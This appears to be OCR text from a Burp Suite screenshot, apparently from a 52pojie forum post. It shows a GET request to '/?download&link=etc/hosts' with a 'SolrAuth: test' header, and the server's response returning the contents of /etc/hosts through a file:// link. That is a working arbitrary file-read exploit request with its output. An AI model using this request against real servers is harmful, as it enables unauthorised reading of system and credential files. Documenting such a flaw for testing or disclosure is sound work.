 1 ×
...
Send
Cancel
<
>
Target: h
Request
Response
Raw
Hex
\n
Pretty
Raw
Hex
Render
\n
1 GET /?
download&link=
etc/hosts
HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.57 Safari/537.36
4 SolrAuth: test
5
6
1 HTTP/1.1 200 OK
2 Date: Thu, 31 Oct 2024 09:29:54 GMT
3 Server: Apache/2.4.62 (Debian)
4 X-Powered-By: PHP/8.2.25
5 Vary: Accept-Encoding
6 Content-Length: 264
7 Content-Type: text/html; charset=UTF-8
8
9 {"link":"file:\/\/\/etc\/hosts","title"
:null,"status":"success","text":["127.0
.0.1\tlocalhost\n::1\tlocalhost
吾爱破解论坛
www.52pojie.cn